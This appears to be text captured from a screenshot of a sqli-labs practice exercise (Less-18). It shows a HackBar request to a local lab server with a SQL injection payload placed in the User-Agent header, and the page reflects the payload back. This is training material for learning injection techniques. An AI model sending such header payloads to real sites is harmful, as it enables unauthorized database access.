 Password :
Submit
Your IP ADDRESS is: 192.168.6.148
Your User Agent is: a',1,2)#
SUCCESSFULLY
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.6.246:8080/Less-18/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1&submit=Submit&uname=admin
Name Value
Origin http://192.168.6.246:8080
Name Value
User-Agent a',1,2)#